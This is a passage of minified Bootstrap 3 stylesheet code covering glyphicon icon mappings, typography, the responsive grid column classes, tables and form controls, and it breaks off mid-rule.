}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px #00000040}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \	;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px #00000013;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \	;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline,.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px #00000013}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px #00000013}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px #00000013}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline 